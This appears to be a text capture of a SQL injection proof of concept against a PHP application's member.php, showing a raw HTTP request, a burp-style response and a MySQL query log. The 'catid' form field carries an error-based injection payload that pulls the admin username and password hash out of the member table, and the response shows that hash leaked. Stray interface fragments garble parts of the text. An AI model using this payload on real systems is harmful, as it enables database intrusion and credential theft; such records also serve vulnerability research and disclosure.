 POST /member.php?app=82&action=1 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/member.php?app=82&action=1
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email=pigtest@163.com; iweb_iweb_login=pigtest%40163.com;
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8IriIBjKBlTBDmbz6JsxAIZYnUnYVJQ; PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------251042003221805
Content-Length: 39549
-----------------------------251042003221805
Content-Disposition: form-data; name="subject_s"
12342334234234
-----------------------------251042003221805
Content-Disposition: form-data; name="catid"
2' or (select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group by a)b) or'
-----------------------------251042003221805
Content-Disposition: form-data; name="price_d"
? < + > Type a search term 0 matche
Response
Raw Headers Hex
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9 for key 'group_key'
? < + > Type a search term 0 matche
Done Length: 477 (2,085 milli
487 Query SELECT * FROM phpapp.phpapp_file_temp WHERE uid='2'
487 Query SELECT * FROM phpapp.phpapp_category WHERE catid='2' or (select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password) from phpapp_member limit 0,1))a from phpapp_member group
by a)b) or''
487 Quit